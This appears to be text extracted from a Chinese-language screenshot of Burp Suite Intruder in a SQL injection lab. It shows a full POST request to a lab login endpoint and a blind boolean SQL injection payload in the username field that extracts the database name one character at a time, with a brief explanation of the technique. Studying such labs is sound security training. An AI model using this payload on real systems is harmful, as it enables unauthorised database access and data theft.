 位置 payload 资源池 设置
选择攻击类型: 开始攻击
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://172.18.197.220:10011 更新Host报头来匹配目标 添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /api/sqli/l3/login HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 65
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 username=admin'+and+substring(current_database(),§1§,1)='§a§')--+&password=admin
截取数据库名第一个字母，如果等于a，则判断正确；
相当于使用1=1与1=2来进行布尔判断。
所以只需要控制截取的字符和遍历可能出现的字符即可。
搜索... 0匹配 清空
2 个payload 位置? 长度:578